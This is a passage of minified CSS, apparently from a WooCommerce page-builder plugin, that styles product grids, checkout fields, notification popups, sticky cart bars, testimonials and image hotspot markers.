.wlcategorie-content h4{margin:0;display:flex}.wl-layout-vertical .wlsingle-categorie .wlsingle-categorie-img a{display:flex}.wl-layout-vertical .wlsingle-categorie-img{padding-right:22px}.wl-layout-vertical .wlsingle-categorie{padding:20px 0}.wl-layout-vertical .wl-col-8:first-child .wlsingle-categorie{padding-top:0!important;border-top:0!important}.wl-layout-vertical .wl-col-8:last-child .wlsingle-categorie{padding-bottom:0!important;border-bottom:0!important}.wl-row.slick-slider{margin-right:0;margin-left:0}.wl-single-brand{text-align:center;margin-bottom:20px}.slick-slide .wl-single-brand{margin-bottom:0}.slick-slide .wl-single-brand img{display:inline-block}.ht-product-action-bottom .ht-product-inner .wishsuite-button.wishlist,.ht-product-action-bottom-content .ht-product-inner .wishsuite-button.wishlist,.ht-product-action-middle .ht-product-inner .wishsuite-button.wishlist,.wl_single-product-item .product-content .action li .wishsuite-button.wishlist{padding-top:4px}.ht-product-2 .ht-product-action-2 .wishsuite-button.wishlist{line-height:42px}.ht-product-2 .wishsuite-button.wishlist svg{width:15px;height:15px}.ht-product-2 .ht-product-action-3 .wishsuite-button.wishlist{border-right:1px solid rgba(255,255,255,.2)}.ht-product-2 .ht-product-action-5 .wishsuite-button.wishlist{line-height:48px}.ht-product-2 .ht-product-action-6 .wishsuite-button.wishlist{line-height:40px}.woocommerce .elementor-widget-wl-single-product-meta .product_meta>span{position:relative}.wlds-css{display:flex;justify-content:center}@keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1}100%{top:18px;left:18px;width:156px;height:156px;opacity:0}}@-webkit-keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1}100%{top:18px;left:18px;width:156px;height:156px;opacity:0}}.wlds-ripple{position:relative}.wlds-ripple div{box-sizing:content-box;position:absolute;border-width:4px;border-style:solid;opacity:1;border-radius:50%;-webkit-animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite}.wlds-ripple div:nth-child(1){border-color:#51cacc}.wlds-ripple div:nth-child(2){border-color:#9df871;-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.wlds-ripple{width:200px!important;height:200px!important;-webkit-transform:translate(-100px,-100px) scale(1) translate(100px,100px);transform:translate(-100px,-100px) scale(1) translate(100px,100px)}.elementor-widget-wl-product-related .products>h2,.elementor-widget-wl-product-additional-information h2,.elementor-widget-wl-single-product-upsell .up-sells>h2{display:none}.elementor-widget-wl-product-related.wlshow-heading-yes .products>h2,.elementor-element.wl-show-heading-yes .up-sells>h2,.elementor-widget-wl-product-additional-information.wl-show-heading-yes h2{display:block}[class*="woolentorducts-columns-"] ul.products{display:flex!important;flex-flow:row wrap;column-gap:0;justify-content:start}[class*="woolentorducts-columns-"] ul.products li.product{margin-left:0!important}.woolentorducts-columns-6 ul.products li.product{width:calc(16% - 30px)!important;margin-right:30px!important;float:left}.woolentorducts-columns-5 ul.products li.product{width:calc(19% - 30px)!important;margin-right:30px!important;float:left}.woolentorducts-columns-4 ul.products li.product{width:calc(25% - 30px)!important;margin-right:30px!important;float:left}.woolentorducts-columns-3 ul.products li.product{width:calc(33.33% - 30px)!important;margin-right:30px!important;float:left}.woolentorducts-columns-2 ul.products li.product{width:calc(50% - 30px)!important;margin-right:30px!important;float:left}.woolentorducts-columns-1 ul.products li.product{width:100%!important}[class*="woolentorducts-columns-"] ul.products li.product.first{clear:none!important}.woolentorducts-columns-6 ul.products li.product:nth-child(6n),.woolentorducts-columns-5 ul.products li.product:nth-child(5n),.woolentorducts-columns-4 ul.products li.product:nth-child(4n),.woolentorducts-columns-3 ul.products li.product:nth-child(3n),.woolentorducts-columns-2 ul.products li.product:nth-child(2n),.woolentorducts-columns-1 ul.products li.product{margin-right:0!important}.woocommerce #content div.product .woolentor-woo-template-builder div.images,.woocommerce div.product .woolentor-woo-template-builder div.images{width:100%}.woolentor-product-loop-item-align-left ul.products li.product .star-rating{margin-right:auto}.woolentor-product-loop-item-align-right ul.products li.product .star-rating{margin-left:auto}.woolentor-product-loop-item-align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto}.elementor-widget-woolentor-product-archive-addons ul.products li.product span.onsale{display:none}.elementor-widget-woolentor-product-archive-addons ul.products li.product .onsale{margin:0}.woocommerce div.product .woolentor-woo-template-builder form.cart .button{transition:0.4s}.woocommerce div.product .woolentor-woo-template-builder .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woolentor-woo-template-builder .woocommerce-tabs ul.tabs li::before{display:none}.elementor-widget-wl-cart-total div[class^="ht-col"],.elementor-widget-wl-cart-total div[class^="col"]{width:100%!important;max-width:100%!important}.elementor-widget-wl-myaccount-login-form input[type="checkbox"]{width:auto;display:inline-block;height:auto}.woolentor-myaccount-form-login .form-row{display:block}.woolentor-product-gallery-video{position:relative}.video-cus-tab-pane{display:none}.video-cus-tab-pane img{width:100%}.video-cus-tab-pane.htactive{display:block}.woolentor-product-video-tabs{padding:0;list-style:none;margin:10px -5px 0}.woolentor-product-video-tabs li{display:block;padding:0 5px;width:25%;cursor:pointer;float:left;margin-bottom:10px}.woolentor-product-video-tabs li img{width:100%}.woolentor-product-video-tabs li a{position:relative;display:block}.woolentor-product-video-tabs li.wlvideothumb a::before{background:#000;opacity:.5;position:absolute;width:100%;height:100%;content:""}span.wlvideo-button{position:absolute;left:0;right:0;top:0;bottom:0;z-index:999;color:#fff;font-size:18px;display:flex;justify-content:center;align-items:center}.wlpro-product-thumbnails,.wlpro-product-videothumbnails{overflow:hidden;width:100%!important;float:none!important}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.woolentor-product-video-tabs,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.woolentor-product-video-tabs{float:left;margin:0;padding-right:10px;width:20%}.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.woolentor-product-video-tabs{margin:0;padding-right:0;padding-left:10px}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.woolentor-product-video-tabs li,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.woolentor-product-video-tabs li{width:100%}.wlpro-product-videothumbnails.thumbnails-tab-position-left .woolentor-product-gallery-video,.wlpro-product-videothumbnails.thumbnails-tab-position-right .woolentor-product-gallery-video{width:80%;float:left}.woolentor-product-gallery-video span.ht-product-label{padding:10px;font-size:1em;font-weight:700;position:absolute;text-align:center;top:0;right:0;border-radius:10px;background-color:#b3af54;color:#fff;font-size:.857em;z-index:9}.elementor-widget-wl-checkout-order-review #order_review{width:100%!important;float:none!important;background-color:transparent!important}span.woolentor-order-item-title .product-thumbnail{display:none}.woolentor-order-review-product span.product-thumbnail{display:inline-block;padding-right:10px}.woolentor-order-review-product span.product-thumbnail img{max-width:70px}.woolentor_current_theme_storefront span.woolentor-order-item-title{display:flex;align-items:center}.woolentor-order-review-product .variation{display:none!important}.woolentor-order-review-product .woolentor-order-item-title .variation{display:block!important}.woolentor-order-review-product .woolentor-order-item-title{display:flex;overflow:hidden}.woolentor_current_theme_storefront .elementor-widget-wl-checkout-order-review table.woocommerce-checkout-review-order-table .product-name{width:auto!important}.woolentor_current_theme_99fy dd.variation-woolentor_cart_availability{display:block!important}.woolentor_current_theme_99fy .woolentor-order-review-product p{margin:0}.woolentor-field-radio span input{height:auto;width:auto}.woolentor-field-radio .woocommerce-input-wrapper label{display:inline-block!important;margin-left:5px;margin-right:5px}.woolentor-field-radio .woocommerce-input-wrapper{display:flex;align-items:center}.woolentor-woocommerce-checkout .form-row.woolentor-field-heading,.form-row.woolentor-field-heading{border-bottom:1px solid #ebebeb;padding:10px 0 10px}.woolentor-woocommerce-checkout .form-row.woolentor-field-heading *,.form-row.woolentor-field-heading *{margin:0}.woocommerce-additional-fields__field-wrapper .woolentor-field-area{margin:0 0 6px}.woocommerce-additional-fields__field-wrapper .woolentor-field-area select{width:100%}.woolentor-field-area .woocommerce-multicheckbox-wrapper label{display:block}.woolentor_archive_result_count .woocommerce-result-count,.woolentor_archive_catalog_ordering form.woocommerce-ordering{margin:0!important;float:none!important}.woolentor_archive_catalog_ordering form.woocommerce-ordering{display:block}.woolentor_archive_catalog_ordering form.woocommerce-ordering select{background-color:transparent;width:100%;max-width:100%}.elementor-widget-wl-product-add-to-cart .stock:not(.available-on-backorder),.elementor-widget-wl-product-add-to-cart .ast-stock-detail{display:none}.elementor-widget-wl-product-add-to-cart .wl-addto-cart.wl-show-status .woocommerce-variation-availability .stock,.elementor-widget-wl-product-add-to-cart .wl-addto-cart.wl-show-status .woocommerce-variation-availability .ast-stock-detail{display:inline-block!important}.notifake{max-width:550px}.woolentor-notification-content{position:fixed;bottom:10px;background:#fff;display:flex;flex-flow:row wrap;left:-150px;align-items:center;box-shadow:0 0 10px #ccc;width:450px;border-radius:10px;z-index:99999}.woolentor-notification-content .elementor{width:100%}.woolentor-notification-content.topleft{left:10px;top:10px;bottom:auto}.woolentor-notification-content.topright{left:auto;right:10px;top:10px;bottom:auto}.logged-in .woolentor-notification-content.topleft,.logged-in .woolentor-notification-content.topright{top:45px}.woolentor-notification-content.bottomleft{left:10px}.woolentor-notification-content.bottomright{right:10px;left:auto}.woolentor-notification-content.imageright{flex-direction:row-reverse;padding-right:0;padding-left:20px}.wlnotification_image{padding-right:15px;flex:0 0 25%}.wlnotification_image img{border-radius:5px;width:100%}.woolentor-notification-content.imageright .wlnotification_image{padding-right:0;padding-left:15px}.wlnotification_content{flex:0 0 70%}.imageright .wlnotification_content{text-align:right}.wlnotification_content h4,.wlnotification_content h6{margin:0;color:#000}.wlnotification_content h4{font-size:18px;margin-bottom:0}.wlnotification_content h6{font-size:14px}.wlnotification_content p{margin-bottom:3px;max-width:450px;font-size:13px;font-weight:300;color:#7e7e7e}.woolentor-buyername{font-size:12px;float:right}.imageright .woolentor-buyername{float:left}.wlcross{position:absolute;right:0;top:4px;color:#000;font-size:20px;line-height:0;padding:10px;cursor:pointer;transition:0.4s}.wlcross:hover{color:#f05b64}.wl-call-forprice a{padding:8px 15px;display:inline-block;background:#000;color:#fff;border-radius:5px}.wl-call-forprice a:hover{color:#fff}.wl-suggest-price form{display:none;margin-top:10px}.wl-suggest-form-input input:not([type="submit"]){width:100%;display:block;border:1px solid #dddd;padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px}.wl-suggest-form-input input[type="submit"]{font-size:14px;border-radius:0;font-weight:500;padding:8px 15px;cursor:pointer;transition:0.4s}.wl-suggest-form-input textarea{border:1px solid #dddd;padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;width:100%}.wlsugget-button{padding:8px 18px;font-size:16px;font-weight:400;border-radius:5px;cursor:pointer;transition:0.4s}.wlsendmessage{margin:0 0 10px 0;padding:0;display:none}.woolentor-add-to-cart-sticky{position:fixed;right:0;bottom:0;left:0;z-index:999;padding:10px 0;background-color:#fff;box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform 0.25s ease;transition:transform 0.25s ease;transition:transform 0.25s ease,-webkit-transform 0.25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.woolentor-sticky-shown.woolentor-add-to-cart-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woolentor-add-to-cart-sticky .ht-container .ht-row{align-items:center;flex-direction:row;justify-content:space-between}.woolentor-sticky-thumbnail{overflow:hidden;margin-right:10px}.woolentor-sticky-thumbnail img{max-width:80px}.woolentor-addtocart-content{display:flex;align-items:center;margin-right:15px}.woolentor-addtocart-content .title{margin:0;font-size:18px;display:block}.woolentor-addtocart-content .price{font-size:14px}.woolentor-sticky-btn-area{display:flex;align-items:center;flex-direction:row;justify-content:flex-end}.woolentor-sticky-btn-area .yith-wcwl-add-to-wishlist{display:none}.woolentor-sticky-btn-area .woolentor-sticky-wishlist .yith-wcwl-add-to-wishlist{display:block}.woolentor-sticky-btn-area .cart{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;flex-wrap:wrap}.woolentor-sticky-btn-area .quantity{margin-right:10px}.woolentor-sticky-btn-area .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0}.woolentor-add-to-cart-sticky .tinv-wraper,.woocommerce .woolentor-add-to-cart-sticky .wc-forward,.woolentor-add-to-cart-sticky .wc-forward{display:none}.woolentor-add-to-cart-sticky .woolentor-sticky-wishlist .tinv-wraper{display:block}.woolentor-sticky-wishlist .yith-wcwl-add-to-wishlist{margin-top:0}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse{display:block!important}.woolentor-add-to-cart-sticky .button{color:#fff;font-size:16px;text-transform:uppercase;font-weight:400!important;border-radius:0!important;margin-right:10px!important;background-color:#ff4136!important}.woolentor-sticky-btn-area .stock.in-stock{margin:0;margin-right:10px}.woolentor-stock-progress-bar,.stock-management-progressbar{margin-top:15px}.woolentor-stock-progress-bar .wlstock-info{color:#777;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:5px}.woolentor-stock-progress-bar .wlstock-info span{color:#333;font-weight:600;margin-left:3px}.woolentor-stock-progress-bar .wlprogress-area{background-color:#444;width:100%}.woolentor-stock-progress-bar .wlprogress-area{height:10px}.woolentor-stock-progress-bar .wlprogress-bar{height:100%}.woolentor-stock-progress-bar .wlprogress-bar{background-color:#ff4136}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul[class*="woolentor-btn-text"] li a{margin-left:auto}.ht-product-action ul[class*="woolentor-btn-text"] li.woolentor-cart a{width:auto!important;height:auto!important;text-indent:0}.ht-product-action ul[class*="woolentor-btn-text"] li.woolentor-cart a:before{display:none}.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="woolentor-btn-text"] li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="woolentor-btn-text"] li:hover span.woolentor-tip{z-index:999}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden}.wl-customer-review .wl-row>[class*="col-"]{margin-bottom:30px}.wlb-review-style-1 .wl-customer-testimonal{background:#f7f8f9;padding:30px;margin-top:30px}.wlb-review-style-1 .wl-customer-testimonal .content{display:flex;align-items:center}.wlb-review-style-1 .wl-customer-testimonal .content img{max-width:80px;border-radius:100%}.wlb-review-style-1 .wl-customer-testimonal .content img+.clint-info{padding-left:25px}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info h4{font-size:18px;color:#383838;margin:0}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info span{color:#1834a6;font-size:13px}.wlb-review-style-1 .wl-customer-testimonal p{color:#5b5b5b;font-size:14px;line-height:26px;margin:0;margin-top:22px}.wlb-review-style-2 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:30px;padding:40px 30px}.wlb-review-style-2 .wl-customer-testimonal img{border:2px solid #43df9c;border-radius:50%;box-sizing:content-box;float:left;max-width:90px}.wlb-review-style-2 .wl-customer-testimonal .content p{color:#3e3e3e;font-size:16px;line-height:28px;margin-bottom:20px}.wlb-review-style-2 .wl-customer-testimonal .content{overflow:hidden;padding-left:20px}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info{padding-left:50px}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4{position:relative}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{background:#383838 none repeat scroll 0 0;content:"";height:2px;left:-48px;position:absolute;top:18px;width:30px}.wl-customer-align-center .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:30%}.wl-customer-align-right .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:auto;right:80px}.wlb-review-style-3 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:53px;padding-bottom:27px;position:relative;text-align:center}.wlb-review-style-3 .wl-customer-testimonal{margin-top:82px}.wlb-review-style-3 .wl-customer-testimonal img{border:2px solid #727272;border-radius:50%;box-sizing:content-box;left:50%;max-width:100px;position:absolute;top:0;transform:translate(-50%,-50%)}.wlb-review-style-3 .wl-customer-testimonal .content{margin-top:0;padding-top:73px}.wlb-review-style-3 .wl-customer-testimonal .content p{color:#5b5b5b;font-size:14px;font-style:italic;line-height:24px;margin-bottom:4px;padding:0 4%}.wlb-review-style-3 .wl-customer-testimonal .content h4{color:#5b5b5b;font-size:16px;font-weight:600;line-height:37px;margin:0}.wlb-review-style-3 .wl-customer-testimonal .clint-info .rating,.wlb-review-style-4 .wl-customer-testimonal .clint-info .rating{justify-content:center}.wlb-review-style-3 .wl-customer-testimonal .clint-info{padding:0 4%}.wl-customer-align-right .wlb-review-style-3 .wl-customer-testimonal img{right:-40px;left:auto}.wl-customer-align-left .wlb-review-style-3 .wl-customer-testimonal img{left:70px}.wlb-review-style-4 .wl-customer-testimonal .content{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(82,182,188,.25);padding:50px 9%;position:relative;text-align:center}.wlb-review-style-4 .wl-customer-testimonal .clint-info{margin-top:40px;text-align:center}.wlb-review-style-4 .wl-customer-testimonal img{border:2px solid #ececec;border-radius:50%;box-sizing:content-box;display:inline-block;max-width:80px}.wlb-review-style-4 .wl-customer-testimonal .clint-info h4{color:#5c5c5c;font-size:22px;font-weight:700;margin-bottom:4px;margin-top:22px}.wlb-review-style-4 .wl-customer-testimonal .clint-info span{color:#5c5c5c;font-size:15px;font-weight:600}.wlb-review-style-4 .wl-customer-testimonal .content .triangle{border-color:#fff transparent transparent;border-style:solid;border-width:20px;left:50%;margin-top:-1px;position:absolute;top:100%;transform:translateX(-50%)}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content{text-align:right}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content{text-align:left}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content .triangle{right:0;left:auto}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content .triangle{left:45px}.wl-customer-testimonal .clint-info h4{margin:0}.wl-customer-testimonal .clint-info .rating{color:#ffcf0e;display:flex;list-style:outside none none;margin:4px 0 0;padding:0}.wl-customer-testimonal .clint-info .rating li{margin-right:8px}.wl-customer-testimonal .clint-info .rating li:last-child{margin-right:0}.wl-customer-testimonal .content img.avatar{border-radius:100%}.wl-customer-align-center .wl-customer-testimonal .clint-info .rating{justify-content:center}.wl-customer-align-left .wl-customer-testimonal .clint-info .rating{justify-content:flex-start}.wl-customer-align-right .wl-customer-testimonal .clint-info .rating{justify-content:flex-end}.wlb-marker-style-1{padding:245px 0}.wlb-marker-style-1 .wlb_image_pointer{width:36px;height:36px;border-radius:100%;border:3px solid #ed552d;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:32px}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all 0.3s cubic-bezier(0,0,.2,1);transition:all 0.3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0}.wlb-marker-style-1 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%)}.wlb-marker-style-1 .wlb_image_pointer::before{content:"\f129";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%}.wlb-marker-style-1 .wlb_image_pointer{position:absolute;left:66%;top:15%}.wlb-marker-style-2{padding:245px 0}.wlb-marker-style-2 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;border:5px solid #ddd;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all 0.3s cubic-bezier(0,0,.2,1);transition:all 0.3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0}.wlb-marker-style-2 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%)}.wlb-marker-style-2 .wlb_image_pointer::before{content:"\f067";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;transition:0.4s ease-in-out}.wlb-marker-style-2 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg)}.wlb-marker-style-2 .wlb_image_pointer{position:absolute;left:50%;top:26%}.wlb-marker-style-3{padding:245px 0}.wlb-marker-style-3 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-color:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:49px;z-index:2}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all 0.3s cubic-bezier(0,0,.2,1);transition:all 0.3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff}.wlb-marker-style-3 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%)}.wlb-marker-style-3 .wlb_image_pointer::before{content:"\f067";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:0.4s ease-in-out}.wlb-marker-style-3 .wlb_image_pointer::after{position:absolute;left:2px;background:#000;content:"";right:2px;top:2px;bottom:2px;border-radius:100%;border:2px solid #fff;z-index:-1}.wlb-marker-style-3 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg)}.wlb-marker-style-3 .wlb_image_pointer{position:absolute;left:50%;top:26%}.wlb-marker-style-4{padding:245px 0}.wlb-marker-style-4 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;border:5px solid #d88d78;z-index:2}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box{background-position:center center;background-size:cover;background-repeat:no-repeat;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all 0.3s cubic-bezier(0,0,.2,1);transition:all 0.3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#18012c}.wlb-marker-style-4 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%)}.wlb-marker-style-4 .wlb_image_pointer::before{content:"\f067";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#d88d78;font-size:18px;width:100%;height:100%;transition:0.4s ease-in-out}.wlb-marker-style-4 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg)}.wlb-marker-style-4 .wlb_image_pointer{position:absolute;left:83%;top:37%}.wlb-marker-style-5{padding:245px 0}.wlb-marker-style-5 .wlb_image_pointer{width:46px;height:46px;border-radius:4px;background:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:47px;z-index:2}.wlb-marker-style-5 .wlb_image_pointer .effect-1{position:relative}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before,.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{position:absolute;top:50%;left:50%;display:block;content:"";border:1px solid #f10;border-radius:50%;-webkit-transform:scale(.35) translateY(-50%) translateX(-50%);-ms-transform:scale(.35) translateY(-50%) translateX(-50%);transform:scale(.35) translateY(-50%) translateX(-50%);opacity:0;-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0.4s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0.4s infinite}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before{width:32px;height:32px;left:50%;top:50%;z-index:-1}.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{width:32px;height:32px;z-index:-1;border-color:rgba(255,255,255,.4);-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all 0.3s cubic-bezier(0,0,.2,1);transition:all 0.3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff}.wlb-marker-style-5 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%)}.wlb-marker-style-5 .wlb_image_pointer::before{content:"\f067";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:0.4s ease-in-out}.wlb-marker-style-5 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg)}.wlb-marker-style-5 .wlb_image_pointer{position:absolute;left:83%;top:37%}@-webkit-keyframes marker-ripple-animation{0%{-webkit-transform:translate3d(-50%,-50%,0) scale(1);opacity:1}100%{-webkit-transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0}}@keyframes marker-ripple-animation{0%{transform:translate3d(-50%,-50%,0) scale(1);opacity:1}100%{transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0}}.elementor-widget-wl-empty-cart-message .woocommerce-notices-wrapper .cart-empty+.cart-empty{display:none}.wl-quantity-wrap .label,.wl-quantity-wrap .wl-quantity,.wl-cart-icon,.wl-wishlist-compare-txt{display:none}.wl-addto-cart .wishsuite-button.wltooltip_no span.wishsuite-btn-text{display:none}.woolentor_current_theme_blocksy .wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap span.label{margin:22px 0}.woolentor_current_theme_blocksy .wl-addto-cart a.htcompare-btn{display:unset!important}.woolentor_current_theme_oceanwp .wl-addto-cart form.cart .quantity{min-width:unset}.woolentor_current_theme_blocksy .wl-addto-cart.grouped.wl-style-5 form.cart .wl-cart-wrap,.woolentor_current_theme_blocksy .wl-addto-cart.variable.wl-style-3 form.cart .wl-quantity-wrap,#holmes .wl-addto-cart.variable.wl-style-3 form.cart .wl-quantity-wrap,#holmes .wl-addto-cart.variable.wl-style-5 form.cart .wl-quantity-wrap{flex-wrap:unset!important}#holmes .wl-addto-cart form.cart .button{height:auto!important}.woolentor_current_theme_blocksy .wl-addto-cart.wl-style-2 .quantity .qty,.woolentor_current_theme_blocksy .wl-addto-cart.wl-style-3 .quantity .qty,.woolentor_current_theme_blocksy .wl-addto-cart.wl-style-5 .quantity .qty{width:inherit!important;text-align:center!important}.woolentor_current_theme_blocksy .wl-addto-cart.grouped.wl-style-5 form.cart .wl-cart-wrap,.woolentor_current_theme_blocksy .wl-addto-cart.variable.wl-style-3 form.cart 